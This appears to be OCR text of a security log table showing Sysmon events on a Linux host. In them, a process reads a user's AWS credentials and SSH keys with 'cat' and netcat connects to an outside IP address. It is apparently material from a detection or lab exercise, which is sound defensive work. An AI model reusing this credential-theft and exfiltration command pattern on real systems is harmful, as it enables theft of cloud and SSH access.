 i _time host source process_path CommandLine
> 11/24/21 emcjingles-l Journald:Microsoft- /usr/bin nc -q1 54.175.69.219
2:16:23.668 Windows- /nc.openbsd 16842
PM Sysmon/Operational
> 11/24/21 emcjingles-l Journald:Microsoft- /usr/bin/cat cat /home/eddie
2:16:23.666 Windows- /.aws/credentials
PM Sysmon/Operational /home/eddie
/.ssh/authorized_keys
/home/eddie
/.ssh/config
/home/eddie
/.ssh/eddie
/home/eddie
/.ssh/eddie.pub
/home/eddie
/.ssh/known_hosts